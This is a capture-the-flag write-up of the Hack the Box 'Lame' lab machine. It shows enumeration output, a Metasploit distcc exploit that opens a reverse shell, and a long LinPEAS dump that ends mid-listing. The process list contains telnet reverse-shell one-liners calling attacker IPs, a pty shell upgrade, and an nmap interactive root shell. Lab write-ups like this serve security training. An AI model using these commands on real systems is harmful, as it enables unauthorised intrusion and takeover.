Lame box on Hack the Box Write up
by Jean-Michel Frouin
General infos
- OS: Linux
- Difficulty: Easy
- Points: 20
- Release: 14 Mar 2017
- IP: 10.10.10.3

Enumeration
Ports
- 21 : vsftpd 2.3.4 : Can connect but empty
- 22 : OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
- 139
- 445
- 3632 : distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))
smb-os-discovery
- OS: Unix (Samba 3.0.20-Debian)
- Computer name: lame
- NetBIOS computer name:
- Domain name: hackthebox.gr
- FQDN: lame.hackthebox.gr
- System time: 2020-04-06T02:24:14-04:00
smb-enum-shares
Host script results:
| smb-enum-shares:
| account_used: <blank>
| \\10.10.10.3\ADMIN$:
| Type: STYPE_IPC
| Comment: IPC Service (lame server (Samba 3.0.20-Debian))
| Users: 1
| Max Users: <unlimited>
| Path: C:\tmp
| Anonymous access: <none>
| \\10.10.10.3\IPC$:
| Type: STYPE_IPC
| Comment: IPC Service (lame server (Samba 3.0.20-Debian))
| Users: 1
| Max Users: <unlimited>
| Path: C:\tmp
| Anonymous access: READ/WRITE
| \\10.10.10.3\opt:
| Type: STYPE_DISKTREE
| Comment:
| Users: 1
| Max Users: <unlimited>
| Path: C:\tmp
| Anonymous access: <none>
| \\10.10.10.3\print$:
| Type: STYPE_DISKTREE
| Comment: Printer Drivers
| Users: 1
| Max Users: <unlimited>
| Path: C:\var\lib\samba\printers
| Anonymous access: <none>
| \\10.10.10.3\tmp:
| Type: STYPE_DISKTREE
| Comment: oh noes!
| Users: 1
| Max Users: <unlimited>
| Path: C:\tmp
|_ Anonymous access: READ/WRITE
- ADMIN$
- IPC$
- opt (R/W)
- print$
- tmp (R/W)
Exploitation
exploit/unix/misc/distcc_exec
- check
- msf5 exploit(unix/misc/distcc_exec) > check
- [+] 10.10.10.3:3632 - The target is vulnerable.
- run
msf5 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 10.10.14.36:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo dtU9IbKUFMTCESc2;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "dtU9IbKUFMTCESc2\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.36:4444 -> 10.10.10.3:59233) at 2020-04-10 05:52:20 -0400
ls
5144.jsvc_up
whoami
daemon
ls -ahl
total 20K
drwxrwxrwt 4 root root 4.0K Apr 7 02:57 .
drwxr-xr-x 21 root root 4.0K May 20 2012 ..
drwxrwxrwt 2 root root 4.0K Apr 7 02:56 .ICE-unix
-r--r--r-- 1 root root 11 Apr 7 02:56 .X0-lock
drwxrwxrwt 2 root root 4.0K Apr 7 02:56 .X11-unix
-rw------- 1 tomcat55 nogroup 0 Apr 7 02:57 5144.jsvc_up
unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
User Flag
/home/makis/user.txt
Priv Esc
LinPeas
[48;5;108m [48;5;59m [48;5;71m [48;5;77m [48;5;22m [48;5;108m [48;5;114m [48;5;59m
[48;5;108m [48;5;71m [48;5;22m [48;5;113m [48;5;71m [48;5;94m [48;5;214m [48;5;58m [48;5;214m [48;5;100m [48;5;71m [48;5;16m [48;5;108m
[48;5;65m [48;5;16m [48;5;22m [48;5;214m [48;5;16m [48;5;214m [48;5;65m
[48;5;65m [48;5;214m [48;5;16m [48;5;214m [48;5;16m [48;5;214m [48;5;136m [48;5;65m
[48;5;23m [48;5;214m [48;5;178m [48;5;214m [48;5;65m
[48;5;16m [48;5;214m [48;5;136m [48;5;94m [48;5;136m [48;5;214m [48;5;65m
[48;5;58m [48;5;214m [48;5;172m [48;5;64m [48;5;77m [48;5;71m [48;5;65m
[48;5;16m [48;5;71m [48;5;77m [48;5;71m [48;5;77m [48;5;71m [48;5;77m [48;5;65m
[48;5;59m [48;5;71m [48;5;77m [48;5;77m [48;5;16m [48;5;77m [48;5;16m [48;5;77m [48;5;65m
[48;5;65m [48;5;77m [48;5;71m [48;5;16m [48;5;77m [48;5;113m [48;5;77m [48;5;65m
[48;5;65m [48;5;16m [48;5;77m [48;5;150m [48;5;113m [48;5;77m [48;5;150m [48;5;113m [48;5;77m [48;5;65m [48;5;59m [48;5;65m
[48;5;16m [48;5;65m [48;5;71m [48;5;77m [48;5;71m [48;5;22m [48;5;65m
[48;5;108m [48;5;107m [48;5;59m [48;5;77m [48;5;16m [48;5;114m [48;5;108m
linpeas v2.4.0 by carlospolop
ADVISORY: linpeas should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own networks and/or with the network owner's permission.
Linux Privesc Checklist: https://book.hacktricks.xyz/linux-unix/linux-privilege-escalation-checklist
LEGEND:
[1;31;103mRED/YELLOW: 99% a PE vector
RED: You must take a look at it
LightCyan: Users with console
Blue: Users without console & mounted devs
Green: Common things (users, groups, SUID/SGID, mounts, .sh scripts, cronjobs)
LightMangeta: Your username
====================================( Basic information )=====================================
OS: Linux version 2.6.24-16-server (buildd@palmer) (gcc version 4.2.3 (Ubuntu 4.2.3-2ubuntu7)) #1 SMP Thu Apr 10 13:58:00 UTC 2008
User & Groups: uid=1(daemon) gid=1(daemon) groups=1(daemon)
Hostname: lame
[+] /bin/ping is available for network discovery (linpeas can discover hosts, learn more with -h)
[+] /bin/nc is available for network discover & port scanning (linpeas can discover hosts and scan ports, learn more with -h)
[+] nmap is available for network discover & port scanning, you should use it yourself
====================================( System Information )====================================
[+] Operative system
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#kernel-exploits
Linux version 2.6.24-16-server (buildd@palmer) (gcc version 4.2.3 (Ubuntu 4.2.3-2ubuntu7)) #1 SMP Thu Apr 10 13:58:00 UTC 2008
Distributor ID: Ubuntu
Description: Ubuntu 8.04
Release: 8.04
Codename: hardy
[+] Sudo version
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-version
Sudo version 1.6.9p10
[+] PATH
[i] Any writable folder in original PATH? (a new completed path will be exported)
[1;31;103m/[1;31;103mu[1;31;103ms[1;31;103mr[1;31;103m/[1;31;103ml[1;31;103mo[1;31;103mc[1;31;103ma[1;31;103ml[1;31;103m/[1;31;103ms[1;31;103mb[1;31;103mi[1;31;103mn[1;31;103m:[1;31;103m/[1;31;103mu[1;31;103ms[1;31;103mr[1;31;103m/[1;31;103ml[1;31;103mo[1;31;103mc[1;31;103ma[1;31;103ml[1;31;103m/[1;31;103mb[1;31;103mi[1;31;103mn[1;31;103m:[1;31;103m/[1;31;103mu[1;31;103ms[1;31;103mr[1;31;103m/[1;31;103ms[1;31;103mb[1;31;103mi[1;31;103mn[1;31;103m:[1;31;103m/[1;31;103mu[1;31;103ms[1;31;103mr[1;31;103m/[1;31;103mb[1;31;103mi[1;31;103mn[1;31;103m:[1;31;103m/[1;31;103ms[1;31;103mb[1;31;103mi[1;31;103mn[1;31;103m:[1;31;103m/[1;31;103mb[1;31;103mi[1;31;103mn[1;31;103m:[1;31;103m/[1;31;103mu[1;31;103ms[1;31;103mr[1;31;103m/[1;31;103mg[1;31;103ma[1;31;103mm[1;31;103me[1;31;103ms[1;31;103m:[1;31;103m/[1;31;103mu[1;31;103ms[1;31;103mr[1;31;103m/[1;31;103ml[1;31;103mo[1;31;103mc[1;31;103ma[1;31;103ml[1;31;103m/[1;31;103mg[1;31;103ma[1;31;103mm[1;31;103me[1;31;103ms[1;31;103m:[1;31;103m/[1;31;103ms[1;31;103my[1;31;103ms[1;31;103mt[1;31;103me[1;31;103mm[1;31;103m/[1;31;103mb[1;31;103mi[1;31;103mn[1;31;103m:[1;31;103m/[1;31;103ms[1;31;103my[1;31;103ms[1;31;103mt[1;31;103me[1;31;103mm[1;31;103m/[1;31;103ms[1;31;103mb[1;31;103mi[1;31;103mn[1;31;103m:[1;31;103m/[1;31;103ms[1;31;103my[1;31;103ms[1;31;103mt[1;31;103me[1;31;103mm[1;31;103m/[1;31;103mx[1;31;103mb[1;31;103mi[1;31;103mn[1;31;103m
[1;31;103mN[1;31;103me[1;31;103mw[1;31;103m [1;31;103mp[1;31;103ma[1;31;103mt[1;31;103mh[1;31;103m [1;31;103me[1;31;103mx[1;31;103mp[1;31;103mo[1;31;103mr[1;31;103mt[1;31;103me[1;31;103md[1;31;103m:[1;31;103m [1;31;103m/[1;31;103mu[1;31;103ms[1;31;103mr[1;31;103m/[1;31;103ml[1;31;103mo[1;31;103mc[1;31;103ma[1;31;103ml[1;31;103m/[1;31;103ms[1;31;103mb[1;31;103mi[1;31;103mn[1;31;103m:[1;31;103m/[1;31;103mu[1;31;103ms[1;31;103mr[1;31;103m/[1;31;103ml[1;31;103mo[1;31;103mc[1;31;103ma[1;31;103ml[1;31;103m/[1;31;103mb[1;31;103mi[1;31;103mn[1;31;103m:[1;31;103m/[1;31;103mu[1;31;103ms[1;31;103mr[1;31;103m/[1;31;103ms[1;31;103mb[1;31;103mi[1;31;103mn[1;31;103m:[1;31;103m/[1;31;103mu[1;31;103ms[1;31;103mr[1;31;103m/[1;31;103mb[1;31;103mi[1;31;103mn[1;31;103m:[1;31;103m/[1;31;103ms[1;31;103mb[1;31;103mi[1;31;103mn[1;31;103m:[1;31;103m/[1;31;103mb[1;31;103mi[1;31;103mn[1;31;103m:[1;31;103m/[1;31;103mu[1;31;103ms[1;31;103mr[1;31;103m/[1;31;103mg[1;31;103ma[1;31;103mm[1;31;103me[1;31;103ms[1;31;103m:[1;31;103m/[1;31;103mu[1;31;103ms[1;31;103mr[1;31;103m/[1;31;103ml[1;31;103mo[1;31;103mc[1;31;103ma[1;31;103ml[1;31;103m/[1;31;103mg[1;31;103ma[1;31;103mm[1;31;103me[1;31;103ms[1;31;103m:[1;31;103m/[1;31;103ms[1;31;103my[1;31;103ms[1;31;103mt[1;31;103me[1;31;103mm[1;31;103m/[1;31;103mb[1;31;103mi[1;31;103mn[1;31;103m:[1;31;103m/[1;31;103ms[1;31;103my[1;31;103ms[1;31;103mt[1;31;103me[1;31;103mm[1;31;103m/[1;31;103ms[1;31;103mb[1;31;103mi[1;31;103mn[1;31;103m:[1;31;103m/[1;31;103ms[1;31;103my[1;31;103ms[1;31;103mt[1;31;103me[1;31;103mm[1;31;103m/[1;31;103mx[1;31;103mb[1;31;103mi[1;31;103mn[1;31;103m
[+] Date
Mon Apr 6 03:02:03 EDT 2020
[+] System stats
Filesystem Size Used Avail Use% Mounted on
/dev/mapper/metasploitable-root
7.0G 1.2G 5.5G 18% /
varrun 252M 148K 252M 1% /var/run
varlock 252M 0 252M 0% /var/lock
udev 252M 20K 252M 1% /dev
devshm 252M 0 252M 0% /dev/shm
/dev/sda1 228M 25M 192M 12% /boot
total used free shared buffers cached
Mem: 515384 464760 50624 0 100492 171924
-/+ buffers/cache: 192344 323040
Swap: 0 0 0
[+] Environment
[i] Any private information inside environment variables?
HISTSIZE=0
HISTFILESIZE=0
USER=daemon
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/system/bin:/system/sbin:/system/xbin
LANG=C
HOME=/usr/sbin
SHLVL=4
HISTFILE=/dev/null
_=/usr/bin/env
[+] Looking for Signature verification failed in dmseg
Not Found
[+] selinux enabled? .............. sestatus Not Found
[+] Printer? ...................... lpstat Not Found
[+] Is this a container? .......... No
[+] Is ASLR enabled? .............. Yes
=========================================( Devices )==========================================
[+] Any sd* disk in /dev? (limit 20)
ptysd
sda
sda1
sda2
sda5
ttysd
[+] Unmounted file-system?
[i] Check if you can mount umounted devices
====================================( Available Software )====================================
[+] Useful software
/usr/bin/nmap
/bin/nc
/bin/netcat
/bin/nc.traditional
/usr/bin/wget
/usr/bin/curl
/bin/ping
/usr/bin/gcc
/usr/bin/g++
/usr/bin/make
/usr/bin/gdb
/usr/bin/base64
/usr/bin/socat
/usr/bin/python
/usr/bin/perl
/usr/bin/php
/usr/bin/ruby
/usr/bin/xterm
/usr/bin/sudo
[+] Compilers Installed
ii distcc 2.18.3-4.1ubuntu1 Simple distributed compiler client and serve
ii g++ 4:4.2.3-1ubuntu6 The GNU C++ compiler
ii g++-4.2 4.2.4-1ubuntu4 The GNU C++ compiler
ii gcc 4:4.2.3-1ubuntu6 The GNU C compiler
ii gcc-4.2 4.2.4-1ubuntu4 The GNU C compiler
ii gcj-4.2 4.2.4-1ubuntu3 The GNU compiler for Java(TM)
/usr/bin/gcc
/usr/bin/g++
================================( Processes, Cron & Services )================================
[+] Cleaned processes
[i] Check weird & unexpected proceses run by root: https://book.hacktricks.xyz/linux-unix/privilege-escalation#processes
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.3 2844 1696 ? Ss 02:12 0:00 /sbin/init
root 2734 0.0 0.1 2216 660 ? S<s 02:12 0:00 /sbin/udevd --daemon
daemon 4260 0.0 0.1 1836 524 ? Ss 02:12 0:00 /sbin/portmap
statd 4278 0.0 0.1 1900 720 ? Ss 02:12 0:00 /sbin/rpc.statd
root 4299 0.0 0.1 3648 564 ? Ss 02:12 0:00 /usr/sbin/rpc.idmapd
root 4526 0.0 0.0 1716 492 tty4 Ss+ 02:12 0:00 /sbin/getty 38400 tty4
root 4527 0.0 0.0 1716 492 tty5 Ss+ 02:12 0:00 /sbin/getty 38400 tty5
root 4533 0.0 0.0 1716 488 tty2 Ss+ 02:12 0:00 /sbin/getty 38400 tty2
root 4536 0.0 0.0 1716 492 tty3 Ss+ 02:12 0:00 /sbin/getty 38400 tty3
root 4538 0.0 0.0 1716 488 tty6 Ss+ 02:12 0:00 /sbin/getty 38400 tty6
syslog 4577 0.0 0.1 1936 652 ? Ss 02:12 0:00 /sbin/syslogd -u syslog
root 4628 0.0 0.1 1872 540 ? S 02:12 0:00 /bin/dd bs 1 if /proc/kmsg of /var/run/klogd/kmsg
klog 4630 0.0 0.4 3284 2120 ? Ss 02:12 0:00 /sbin/klogd -P /var/run/klogd/kmsg
bind 4655 0.0 1.4 35408 7680 ? Ssl 02:12 0:00 /usr/sbin/named -u bind
root 4679 0.0 0.1 5312 1028 ? Ss 02:12 0:00 /usr/sbin/sshd
root 4760 0.0 0.2 2768 1308 ? S 02:12 0:00 /bin/sh /usr/bin/mysqld_safe
mysql 4802 0.0 3.3 127560 17052 ? Sl 02:12 0:01 /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysql --user=mysql --pid-file=/var/run/mysqld/mysqld.pid --skip-external-locking --port=3306 --socket=/var/run/mysqld/mysqld.sock
root 4804 0.0 0.1 1700 556 ? S 02:12 0:00 logger -p daemon.err -t mysqld_safe -i -t mysqld
postgres 4883 0.0 0.9 41340 5076 ? S 02:12 0:00 /usr/lib/postgresql/8.3/bin/postgres -D /var/lib/postgresql/8.3/main -c config_file=/etc/postgresql/8.3/main/postgresql.conf
postgres 4886 0.0 0.2 41340 1384 ? Ss 02:12 0:00 postgres: writer process
postgres 4887 0.0 0.2 41340 1196 ? Ss 02:12 0:00 postgres: wal writer process
postgres 4888 0.0 0.2 41476 1412 ? Ss 02:12 0:00 postgres: autovacuum launcher process
postgres 4889 0.0 0.2 12660 1160 ? Ss 02:12 0:00 postgres: stats collector process
daemon 4910 0.0 0.0 2316 424 ? SNs 02:12 0:00 distccd --daemon --user daemon --allow 0.0.0.0/0
daemon 4911 0.0 0.1 2316 568 ? SN 02:12 0:00 distccd --daemon --user daemon --allow 0.0.0.0/0
root 4978 0.0 0.0 2424 336 ? Ss 02:12 0:00 /usr/sbin/rpc.mountd
root 5046 0.0 0.3 5412 1728 ? Ss 02:12 0:00 /usr/lib/postfix/master
postfix 5047 0.0 0.3 5420 1648 ? S 02:12 0:00 pickup -l -t fifo -u -c
postfix 5050 0.0 0.3 5460 1684 ? S 02:12 0:00 qmgr -l -t fifo -u
root 5054 0.0 0.2 5388 1192 ? Ss 02:12 0:00 /usr/sbin/nmbd -D
root 5056 0.0 0.2 7724 1484 ? Ss 02:12 0:00 /usr/sbin/smbd -D
root 5060 0.0 0.1 7724 812 ? S 02:12 0:00 /usr/sbin/smbd -D
snmp 5062 0.0 0.7 8488 3764 ? S 02:12 0:02 /usr/sbin/snmpd -Lsd -Lf /dev/null -u snmp -I -smux -p /var/run/snmpd.pid 127.0.0.1
root 5078 0.0 0.1 2424 868 ? Ss 02:12 0:00 /usr/sbin/xinetd -pidfile /var/run/xinetd.pid -stayalive -inetd_compat
daemon 5122 0.0 0.1 2316 568 ? SN 02:12 0:00 distccd --daemon --user daemon --allow 0.0.0.0/0
daemon 5123 0.0 0.1 2316 568 ? SN 02:12 0:00 distccd --daemon --user daemon --allow 0.0.0.0/0
proftpd 5125 0.0 0.3 9948 1596 ? Ss 02:13 0:00 proftpd: (accepting connections)
daemon 5141 0.0 0.0 1984 424 ? Ss 02:13 0:00 /usr/sbin/atd
root 5154 0.0 0.1 2104 896 ? Ss 02:13 0:00 /usr/sbin/cron
root 5184 0.0 0.0 2052 348 ? Ss 02:13 0:00 /usr/bin/jsvc -user tomcat55 -cp /usr/share/java/commons-daemon.jar:/usr/share/tomcat5.5/bin/bootstrap.jar -outfile SYSLOG -errfile SYSLOG -pidfile /var/run/tomcat5.5.pid -Djava.awt.headless=true -Xmx128M -Djava.endorsed.dirs=/usr/share/tomcat5.5/common/endorsed -Dcatalina.base=/var/lib/tomcat5.5 -Dcatalina.home=/usr/share/tomcat5.5 -Djava.io.tmpdir=/var/lib/tomcat5.5/temp -Djava.security.manager -Djava.security.policy=/var/lib/tomcat5.5/conf/catalina.policy org.apache.catalina.startup.Bootstrap
root 5185 0.0 0.0 2052 476 ? S 02:13 0:00 /usr/bin/jsvc -user tomcat55 -cp /usr/share/java/commons-daemon.jar:/usr/share/tomcat5.5/bin/bootstrap.jar -outfile SYSLOG -errfile SYSLOG -pidfile /var/run/tomcat5.5.pid -Djava.awt.headless=true -Xmx128M -Djava.endorsed.dirs=/usr/share/tomcat5.5/common/endorsed -Dcatalina.base=/var/lib/tomcat5.5 -Dcatalina.home=/usr/share/tomcat5.5 -Djava.io.tmpdir=/var/lib/tomcat5.5/temp -Djava.security.manager -Djava.security.policy=/var/lib/tomcat5.5/conf/catalina.policy org.apache.catalina.startup.Bootstrap
tomcat55 5187 0.7 17.3 364004 89328 ? Sl 02:13 0:22 /usr/bin/jsvc -user tomcat55 -cp /usr/share/java/commons-daemon.jar:/usr/share/tomcat5.5/bin/bootstrap.jar -outfile SYSLOG -errfile SYSLOG -pidfile /var/run/tomcat5.5.pid -Djava.awt.headless=true -Xmx128M -Djava.endorsed.dirs=/usr/share/tomcat5.5/common/endorsed -Dcatalina.base=/var/lib/tomcat5.5 -Dcatalina.home=/usr/share/tomcat5.5 -Djava.io.tmpdir=/var/lib/tomcat5.5/temp -Djava.security.manager -Djava.security.policy=/var/lib/tomcat5.5/conf/catalina.policy org.apache.catalina.startup.Bootstrap
root 5207 0.0 0.4 10596 2556 ? Ss 02:13 0:00 /usr/sbin/apache2 -k start
www-data 5208 0.0 0.3 10596 1952 ? S 02:13 0:00 /usr/sbin/apache2 -k start
www-data 5211 0.0 0.3 10596 1952 ? S 02:13 0:00 /usr/sbin/apache2 -k start
www-data 5214 0.0 0.3 10596 1952 ? S 02:13 0:00 /usr/sbin/apache2 -k start
www-data 5216 0.0 0.3 10596 1952 ? S 02:13 0:00 /usr/sbin/apache2 -k start
www-data 5217 0.0 0.3 10596 1952 ? S 02:13 0:00 /usr/sbin/apache2 -k start
root 5228 0.0 5.1 66344 26472 ? Sl 02:13 0:00 /usr/bin/rmiregistry
root 5232 0.0 0.4 12208 2568 ? Sl 02:13 0:01 ruby /usr/sbin/druby_timeserver.rb
root 5238 0.0 0.4 8540 2364 ? S 02:13 0:00 /usr/bin/unrealircd
root 5247 0.0 0.0 1716 488 tty1 Ss+ 02:13 0:00 /sbin/getty 38400 tty1
root 5251 0.1 2.3 13928 12012 ? S 02:13 0:03 Xtightvnc :0 -desktop X -auth /root/.Xauthority -geometry 1024x768 -depth 24 -rfbwait 120000 -rfbauth /root/.vnc/passwd -rfbport 5900 -fp /usr/X11R6/lib/X11/fonts/Type1/,/usr/X11R6/lib/X11/fonts/Speedo/,/usr/X11R6/lib/X11/fonts/misc/,/usr/X11R6/lib/X11/fonts/75dpi/,/usr/X11R6/lib/X11/fonts/100dpi/,/usr/share/fonts/X11/misc/,/usr/share/fonts/X11/Type1/,/usr/share/fonts/X11/75dpi/,/usr/share/fonts/X11/100dpi/ -co /etc/X11/rgb
root 5255 0.0 0.2 2724 1184 ? S 02:13 0:00 /bin/sh /root/.vnc/xstartup
root 5258 0.0 0.4 5936 2576 ? S 02:13 0:00 xterm -geometry 80x24+10+10 -ls -title X Desktop
root 5261 0.1 0.9 8988 4992 ? S 02:13 0:04 fluxbox
root 5273 0.0 0.2 2852 1540 pts/0 Ss+ 02:13 0:00 -bash
daemon 5368 0.0 0.1 1848 524 ? SN 02:18 0:00 sleep 4013
daemon 5369 0.0 0.1 3164 1028 ? SN 02:18 0:00 telnet 10.10.14.13 4444
daemon 5370 0.0 0.1 3240 844 ? SN 02:18 0:00 sh -c (sleep 4013|telnet 10.10.14.13 4444|while : ; do sh && break; done 2>&1|telnet 10.10.14.13 4444 >/dev/null 2>&1 &)
daemon 5371 0.0 0.2 3236 1472 ? SN 02:18 0:00 sh
daemon 5372 0.0 0.2 3164 1044 ? SN 02:18 0:00 telnet 10.10.14.13 4444
daemon 11866 0.0 0.2 3232 1428 ? SN 02:58 0:00 /bin/sh
daemon 11868 0.1 0.4 3960 2476 ? SN 02:58 0:00 python -c import pty; pty.spawn("/bin/sh")
daemon 11869 0.0 0.2 2812 1420 pts/2 SNs 02:58 0:00 /bin/sh
daemon 11870 0.1 0.3 3340 1796 pts/2 SN 02:58 0:00 /bin/bash
daemon 11911 0.0 0.3 3552 1852 pts/2 RN+ 03:02 0:00 bash linpeas.sh
daemon 12101 0.0 0.1 2364 928 pts/2 RN+ 03:02 0:00 ps aux
daemon 18429 0.0 0.1 3168 948 ? SN 02:32 0:00 telnet
daemon 18432 0.0 0.1 1848 532 ? SN 02:32 0:00 sleep 4165
daemon 18433 0.0 0.1 3164 1024 ? SN 02:32 0:00 telnet 10.10.14.13 4444
daemon 18434 0.0 0.1 3240 844 ? SN 02:32 0:00 sh -c (sleep 4165|telnet 10.10.14.13 4444|while : ; do sh && break; done 2>&1|telnet 10.10.14.13 4444 >/dev/null 2>&1 &)
daemon 18435 0.0 0.2 3236 1448 ? SN 02:32 0:00 sh
daemon 18436 0.0 0.2 3164 1040 ? SN 02:32 0:00 telnet 10.10.14.13 4444
daemon 31187 0.0 0.1 1848 532 ? SN 02:34 0:00 sleep 3667
daemon 31188 0.0 0.1 3164 1028 ? SN 02:34 0:00 telnet 10.10.14.13 4444
daemon 31189 0.0 0.1 3240 840 ? SN 02:34 0:00 sh -c (sleep 3667|telnet 10.10.14.13 4444|while : ; do sh && break; done 2>&1|telnet 10.10.14.13 4444 >/dev/null 2>&1 &)
daemon 31190 0.0 0.2 3236 1448 ? SN 02:34 0:00 sh
daemon 31191 0.0 0.2 3164 1048 ? SN 02:34 0:00 telnet 10.10.14.13 4444
root 31333 0.0 0.3 5668 1620 ? SN 02:43 0:00 nmap --interactive
root 31334 0.0 0.2 2720 1168 ? SN 02:44 0:00 sh
daemon 31355 0.0 0.1 1848 532 ? SN 02:49 0:00 sleep 3691
daemon 31356 0.0 0.1 3164 1024 ? SN 02:49 0:00 telnet 10.10.14.36 4444
daemon 31357 0.0 0.1 3240 836 ? SN 02:49 0:00 sh -c (sleep 3691|telnet 10.10.14.36 4444|while : ; do sh && break; done 2>&1|telnet 10.10.14.36 4444 >/dev/null 2>&1 &)
daemon 31358 0.0 0.2 3236 1448 ? SN 02:49 0:00 sh
daemon 31359 0.0 0.2 3164 1044 ? SN 02:49 0:00 telnet 10.10.14.36 4444
daemon 31380 0.0 0.1 1848 532 ? SN 02:51 0:00 sleep 3769
daemon 31381 0.0 0.1 3164 1028 ? SN 02:51 0:00 telnet 10.10.14.36 4444
daemon 31382 0.0 0.1 3240 840 ? SN 02:51 0:00 sh -c (sleep 3769|telnet 10.10.14.36 4444|while : ; do sh && break; done 2>&1|telnet 10.10.14.36 4444 >/dev/null 2>&1 &)
daemon 31383 0.0 0.2 3236 1468 ? SN 02:51 0:00 sh
daemon 31384 0.0 0.2 3164 1040 ? SN 02:51 0:00 telnet 10.10.14.36 4444
daemon 31421 0.1 0.2 1812 1232 ? SN 02:56 0:00 ./shell.elf
daemon 31423 0.0 0.2 3232 1432 ? SN 02:56 0:00 /bin/sh
daemon 31426 0.0 0.4 3960 2472 ? SN 02:57 0:00 python -c import pty; pty.spawn("/bin/sh")
daemon 31427 0.0 0.2 2812 1420 pts/1 SNs 02:57 0:00 /bin/sh
daemon 31428 0.0 0.3 3344 1800 pts/1 SN+ 02:57 0:00 /bin/bash
[+] Binary processes permissions
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#processes
692K -rwxr-xr-x 1 root root 686K Apr 14 2008 /bin/bash
48K -rwxr-xr-x 1 root root 48K Apr 4 2008 /bin/dd
0 lrwxrwxrwx 1 root root 4 Apr 28 2010 /bin/sh -> bash
16K -rwxr-xr-x 1 root root 15K Apr 14 2008 /sbin/getty
92K -rwxr-xr-x 1 root root 88K Apr 11 2008 /sbin/init
24K -rwxr-xr-x 1 root root 23K Nov 23 2007 /sbin/klogd
16K -rwxr-xr-x 1 root root 15K Dec 3 2007 /sbin/portmap
40K -rwxr-xr-x 1 root root 39K Dec 2 2008 /sbin/rpc.statd
32K -rwxr-xr-x 1 root root 32K Nov 23 2007 /sbin/syslogd
72K -rwxr-xr-x 1 root root 67K Apr 11 2008 /sbin/udevd
32K -rwxr-xr-x 1 root root 31K May 21 2007 /usr/bin/jsvc
0 lrwxrwxrwx 1 root root 29 Apr 28 2010 /usr/bin/rmiregistry -> /etc/alternatives/rmiregistry
1.4M -rwx------ 1 root root 1.4M May 20 2012 /usr/bin/unrealircd
28K -rwxr-xr-x 1 root root 28K Apr 18 2008 /usr/lib/postfix/master
3.5M -rwxr-xr-x 1 root root 3.5M Mar 21 2008 /usr/lib/postgresql/8.3/bin/postgres
348K -rwxr-xr-x 1 root root 341K Mar 9 2010 /usr/sbin/apache2
16K -rwxr-xr-x 1 root root 16K Feb 20 2007 /usr/sbin/atd
